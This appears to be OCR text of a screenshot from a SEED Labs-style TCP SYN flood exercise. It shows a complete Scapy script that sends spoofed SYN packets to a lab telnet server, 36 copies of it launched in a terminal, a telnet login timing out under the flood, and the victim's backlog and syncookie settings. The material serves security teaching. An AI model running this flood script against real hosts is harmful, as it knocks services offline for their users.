 Applications
synflood.py - volumes - ...
4
Xfce Terminal
Fri 29 Oct, 05:33
synflood.py - volumes - Visual Studio Code
File Edit Selection View Go Run Terminal Help
C synflood.c
synflood.py
synflood.py
1 #!/bin/env python3
2 from scapy.all import IP, TCP, send
3 from ipaddress import IPv4Address
4 from random import getrandbits
5 ip = IP(dst="10.9.0.5")
6 tcp = TCP(dport=23, flags='S')
7 pkt = ip/tcp
8 while True:
9 pkt[IP].src = str(IPv4Address(getrandbits(32))) # source iP
10 pkt[TCP].sport = getrandbits(16) # source port
11 pkt[TCP].seq = getrandbits(32) # sequence number
12 send(pkt, verbose = 0)
0 0 Ln 12, Col 27 Spaces: 4 UTF-8 LF Python
Terminal - seed@seed-vm-1: ~/dev/project5/Labsetup
File Edit View Terminal Tabs Help
root@seed-vm-1:/volumes# python3 synflood.py &
[26] 159
root@seed-vm-1:/volumes# python3 synflood.py &
[27] 161
root@seed-vm-1:/volumes# python3 synflood.py &
[28] 167
root@seed-vm-1:/volumes# python3 synflood.py &
[29] 168
root@seed-vm-1:/volumes# python3 synflood.py &
[30] 169
root@seed-vm-1:/volumes# python3 synflood.py &
[31] 171
root@seed-vm-1:/volumes# python3 synflood.py &
[32] 173
root@seed-vm-1:/volumes# python3 synflood.py &
[33] 187
root@seed-vm-1:/volumes# python3 synflood.py &
[34] 188
root@seed-vm-1:/volumes# python3 synflood.py &
[35] 190
root@seed-vm-1:/volumes# python3 synflood.py &
[36] 191
root@seed-vm-1:/volumes# jobs | grep python3 | wc -l
36
root@seed-vm-1:/volumes# jobs | grep python3 | wc -l
36
root@seed-vm-1:/volumes#
Terminal - seed@seed-vm-1: ~
File Edit View Terminal Tabs Help
root@c45927130a13:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
ba2bbf6bf8c0 login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.11.0-1021-gcp x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Fri Oct 29 05:29:35 UTC 2021 from user2-10.9.0.7.net-10.9.0.0 on pts/2
seed@ba2bbf6bf8c0:~$ logout
Connection closed by foreign host.
root@c45927130a13:/# telnet 10.9.0.5
Trying 10.9.0.5...
telnet: Unable to connect to remote host: Connection timed out
root@c45927130a13:/#
Terminal - seed@seed-vm-1: ~
File Edit View Terminal Tabs Help
root@ba2bbf6bf8c0:/# sysctl net.ipv4.tcp_max_syn_backlog
net.ipv4.tcp_max_syn_backlog = 256
root@ba2bbf6bf8c0:/# sysctl -a | grep syncookies
net.ipv4.tcp_syncookies = 0
root@ba2bbf6bf8c0:/# netstat -tna | grep SYN_RECV | wc -l
129
root@ba2bbf6bf8c0:/# netstat -tna | grep SYN_RECV | wc -l
128
root@ba2bbf6bf8c0:/# ip tcp_metrics show
10.9.0.7 age 6.752sec cwnd 10 rtt 66us rttvar 66us source 10.9.0.5
root@ba2bbf6bf8c0:/# ip tcp_metrics flush
root@ba2bbf6bf8c0:/# ip tcp_metrics show
root@ba2bbf6bf8c0:/# ip tcp_metrics flush
root@ba2bbf6bf8c0:/# netstat -tna | grep SYN_RECV | wc -l
128
root@ba2bbf6bf8c0:/# netstat -tna | grep SYN_RECV | wc -l
128
root@ba2bbf6bf8c0:/# ip tcp_metrics flush
root@ba2bbf6bf8c0:/# netstat -tna | grep SYN_RECV | wc -l
128
root@ba2bbf6bf8c0:/# netstat -tna | grep SYN_RECV | wc -l
128
root@ba2bbf6bf8c0:/# netstat -tna | grep SYN_RECV | wc -l
128
root@ba2bbf6bf8c0:/# netstat -tna | grep SYN_RECV | wc -l
128
root@ba2bbf6bf8c0:/#